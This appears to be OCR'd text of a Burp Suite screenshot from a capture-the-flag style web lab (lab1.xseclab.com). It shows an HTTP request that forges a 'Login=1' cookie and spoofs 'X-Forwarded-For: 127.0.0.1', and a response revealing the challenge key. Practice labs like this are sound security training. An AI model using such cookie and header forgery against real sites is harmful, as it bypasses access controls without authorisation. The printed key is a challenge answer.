 Go
Cancel
<
>
Target: http://lab1.xseclab.com
Request
Raw
Params
Headers
Hex
GET /base9_ab629d778e3a29540dfd60f2e548a5eb/index.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://hackinglab.cn/ShowQues.php?type=bases
Connection: close
Cookie: Login=1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 27 Nov 2019 14:31:47 GMT
Content-Type: text/html
Connection: close
Via: 10080
Set-Cookie: Login=0
Content-Length: 152
<html>
<head>
<meta http-equiv="content-type"
content="text/html;charset=utf-8">
</head>
<body>
key is: yescookieedit7823789KJ
脚
注
上
解
综
创
子系
功能
推荐